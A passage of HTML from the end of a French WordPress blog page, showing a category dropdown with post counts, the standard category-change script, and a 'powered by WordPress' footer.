	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
